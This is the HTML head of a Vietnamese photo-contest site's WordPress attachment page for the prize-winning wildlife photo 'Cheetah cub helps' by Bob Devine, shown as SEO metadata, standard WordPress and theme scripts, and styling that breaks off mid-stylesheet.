

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuocthianh.com/bo-anh-thien-nhien-doat-giai-cuoc-thi-anh-quoc-te-clb-nhiep-anh-gia-dinh-2016-429-11-2016.html/cheetah-cub-helps-cuocthianhquoctegiadinh-2016
body_size: 29561
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" > <!--<![endif]-->
<head>
    <title>Cheetah-cub-helps tham gia thể loại Thiên Nhiên cuộc thi ảnh - Cuộc Thi Ảnh</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.cuocthianh.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cheetah-cub-helps tham gia thể loại Thiên Nhiên cuộc thi ảnh - Cuộc Thi Ảnh" />
	<meta property="og:description" content="Tác phẩm Cheetah cup helps hình ảnh 2 chú báo đốm hỗ trợ săn mồi đoạt huy chương Đồng ISF của tác giả Bob Devine / UNITED KINGDOM" />
	<meta property="og:url" content="https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg" />
	<meta property="og:site_name" content="Cuộc Thi Ảnh" />
	<meta property="article:modified_time" content="2016-11-22T17:40:01+00:00" />
	<meta property="og:image" content="https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg" />
	<meta property="og:image:width" content="982" />
	<meta property="og:image:height" content="680" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg","url":"https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg","name":"Cheetah-cub-helps tham gia thể loại Thiên Nhiên cuộc thi ảnh - Cuộc Thi Ảnh","isPartOf":{"@id":"https://www.cuocthianh.com/#website"},"primaryImageOfPage":{"@id":"https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg#primaryimage"},"image":{"@id":"https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg#primaryimage"},"thumbnailUrl":"https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg","datePublished":"2016-11-22T17:39:01+00:00","dateModified":"2016-11-22T17:40:01+00:00","breadcrumb":{"@id":"https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg#primaryimage","url":"https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg","contentUrl":"https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg","width":982,"height":680,"caption":"Tác phẩm Cheetah cup helps hình ảnh 2 chú báo đốm hỗ trợ săn mồi đoạt huy chương Đồng ISF của tác giả Bob Devine / UNITED KINGDOM"},{"@type":"BreadcrumbList","@id":"https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cuocthianh.com/"},{"@type":"ListItem","position":2,"name":"Bộ ảnh Thiên Nhiên đoạt giải cuộc thi ảnh quốc tế CLB Nhiếp Ảnh Gia Định 2016","item":"https://www.cuocthianh.com/bo-anh-thien-nhien-doat-giai-cuoc-thi-anh-quoc-te-clb-nhiep-anh-gia-dinh-2016-429-11-2016.html"},{"@type":"ListItem","position":3,"name":"Cheetah-cub-helps tham gia thể loại Thiên Nhiên cuộc thi ảnh"}]},{"@type":"WebSite","@id":"https://www.cuocthianh.com/#website","url":"https://www.cuocthianh.com/","name":"Cuộc Thi Ảnh","description":"Thế giới thông tin cuộc thi hình ảnh của bạn","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cuocthianh.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cuộc Thi Ảnh &raquo;" href="https://www.cuocthianh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cuộc Thi Ảnh &raquo;" href="https://www.cuocthianh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Cuộc Thi Ảnh &raquo; Cheetah-cub-helps tham gia thể loại Thiên Nhiên cuộc thi ảnh Dòng phản hồi" href="https://www.cuocthianh.com/bo-anh-thien-nhien-doat-giai-cuoc-thi-anh-quoc-te-clb-nhiep-anh-gia-dinh-2016-429-11-2016.html/cheetah-cub-helps-cuocthianhquoctegiadinh-2016/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cuocthianh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cuocthianh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.cuocthianh.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.cuocthianh.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cuocthianh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.cuocthianh.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://www.cuocthianh.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.cuocthianh.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.cuocthianh.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.3.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cuocthianh.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.cuocthianh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cuocthianh.com/wp-json/wp/v2/media/442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cuocthianh.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cuocthianh.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://wp.me/a5og1p-78' />
<link rel="alternate" type="application/json+oembed" href="https://www.cuocthianh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuocthianh.com%2Fbo-anh-thien-nhien-doat-giai-cuoc-thi-anh-quoc-te-clb-nhiep-anh-gia-dinh-2016-429-11-2016.html%2Fcheetah-cub-helps-cuocthianhquoctegiadinh-2016" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cuocthianh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuocthianh.com%2Fbo-anh-thien-nhien-doat-giai-cuoc-thi-anh-quoc-te-clb-nhiep-anh-gia-dinh-2016-429-11-2016.html%2Fcheetah-cub-helps-cuocthianhquoctegiadinh-2016&#038;format=xml" />
<style>img#wpstats{display:none}</style>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4c4e639d77","wpRestUrl":"https:\/\/www.cuocthianh.com\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%-%monthnum%-%year%.html","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.cuocthianh.com\/wp-admin\/","wpRestNonce":"4c4e639d77","wpRestUrl":"https:\/\/www.cuocthianh.com\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%-%monthnum%-%year%.html"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.cuocthianh.com\/wp-admin\/","wpRestNonce":"4c4e639d77","wpRestUrl":"https:\/\/www.cuocthianh.com\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%-%monthnum%-%year%.html","postId":442};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.cuocthianh.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.cuocthianh.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d42a2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dd55cba3ff";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
